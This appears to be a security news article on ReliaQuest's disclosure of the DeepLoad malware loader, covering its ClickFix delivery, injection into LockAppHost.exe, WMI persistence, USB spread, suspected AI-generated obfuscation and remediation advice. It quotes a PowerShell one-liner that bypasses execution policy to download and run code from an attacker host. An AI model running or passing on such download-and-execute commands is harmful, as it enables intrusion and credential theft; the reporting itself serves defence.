ReliaQuest disclosed a new malware loader called DeepLoad on March 30, 2026. It arrives through ClickFix social engineering and steals credentials from the moment of infection. In one observed incident, it survived full remediation by reinfecting a cleaned host three days later. ReliaQuest assessed that the loader's obfuscation layer was likely generated by an AI model.
DeepLoad targets enterprise environments. A standalone stealer binary and a malicious browser extension capture passwords, session tokens, and active logins as users type them. Credential theft begins from the moment of infection through both channels independently.

ClickFix delivers the initial payload. Fake browser prompts trick users into pasting a PowerShell command into the Windows Run dialog to "fix" a fabricated error. The command creates a scheduled task for persistence before the user sees any result. It then uses mshta.exe, a legitimate Windows utility, to download a heavily obfuscated PowerShell loader from attacker infrastructure.
# ClickFix entry point observed by ReliaQuest
powershell.exe -ep Bypass -Command "iex(irm hxxp://<Malicious IP Address>:3015/index)"
DeepLoad hides its payload inside LockAppHost.exe, the Windows process that manages the lock screen. ReliaQuest noted this was likely deliberate. LockAppHost.exe does not typically initiate outbound network connections, so security tools are rarely configured to monitor it. The injector checks three candidates before selecting a target.
// Process candidates from ReliaQuest analysis
string[] possiblePaths = {
@"C:\Windows\System32\LockAppHost.exe",
@"C:\Windows\System32\makecab.exe",
@"C:\Windows\System32\Magnify.exe"
};
Injection relies on asynchronous procedure calls (APC). The loader launches the target process in a suspended state, writes shellcode into its memory, then calls QueueUserAPC to trigger execution when the process resumes. The result is active malware running inside a trusted Windows process with no decoded payload on disk.
File-based detection fails against the loader's compilation trick. DeepLoad uses PowerShell's Add-Type feature to compile a temporary DLL on every execution. Each DLL lands in the user's Temp directory with a randomised filename. Because the binary is compiled fresh each time, signature-based tools have nothing to match.
PowerShell command history is disabled. The malware invokes native Windows core functions directly rather than using PowerShell's built-in process commands, bypassing common monitoring hooks on PowerShell activity.
ReliaQuest found thousands of lines of meaningless variable assignments burying the functional malicious code. The volume was designed to overwhelm static scanning tools.
The sheer volume of padding likely rules out a human author. Template-based tools are possible, but the quality and consistency we observed likely point to AI. If so, what once may have taken days to build could probably be produced in an afternoon.
— ReliaQuest researchers
The assessment is "likely," not confirmed. ReliaQuest observed volume and consistency patterns suggesting AI generation but did not identify the specific model or tooling. The operational implication holds regardless. Defenders should expect frequent updates to the loader with new obfuscation patterns, reducing the time available to adapt detection between waves.
Credential theft runs through two independent channels. A standalone binary called filemanager.exe operates on its own C2 infrastructure and can exfiltrate data even if the main loader is detected. The name resembles a harmless system utility.
A separate malicious browser extension captures credentials as users type. It intercepts active logins, open tabs, session tokens, and saved passwords, persisting across every browser session until explicitly removed.
DeepLoad steals credentials from the moment it lands, so even partial containment can still leave you with exposed passwords, sessions, and active accounts.
— ReliaQuest researchers
Standard remediation is insufficient. Removing scheduled tasks, temporary files, and other indicators of compromise will not eliminate DeepLoad.
The malware creates a persistent trigger within Windows Management Instrumentation (WMI) event subscriptions (MITRE ATT&CK T1546.003). WMI subscriptions survive reboots and are not visible in Task Scheduler. The trigger reruns the full attack chain without user interaction or attacker communication.
Audit and remove WMI event subscriptions on all affected hosts before returning them to production. Standard cleanup playbooks that skip WMI will leave the persistence mechanism intact.
Three days after the host appeared fully cleaned, the malware re-executed the full attack chain. No user action was involved. Tools like Sysinternals Autoruns can enumerate WMI subscriptions, but many SOC teams do not include WMI auditing in standard cleanup workflows.
In the incidents we investigated, the loader spread to connected USB drives, which means the initial host is unlikely to be the only impacted system. Even after cleanup, a hidden persistence mechanism not addressed by standard remediation workflows re-executed the attack three days later.
— Thassanai McCabe and Andrew Currie, ReliaQuest researchers
DeepLoad spread to connected USB drives within 10 minutes of initial infection. The malware wrote more than 40 files to the USB, disguised as Chrome setup files, Firefox installers, AnyDesk shortcuts, and other familiar application names.
The loader first appeared on dark web marketplaces in February 2026. Infosecurity Magazine reported it was originally focused on cryptocurrency wallet theft. The shift to enterprise credential theft suggests the targeting has expanded.
Enable PowerShell Script Block Logging for visibility into obfuscated execution. Switch endpoint monitoring to behavioural detection, as signature-based tools cannot match DLLs compiled fresh on each run. Rotate all credentials on compromised systems, including saved passwords, session tokens, and every account accessed during the infection window. Check connected USB drives for suspicious files disguised as common installers.
Have a story? Become a contributor.
We work with independent researchers and cybersecurity professionals. Send us a tip or submit your article for editorial review.







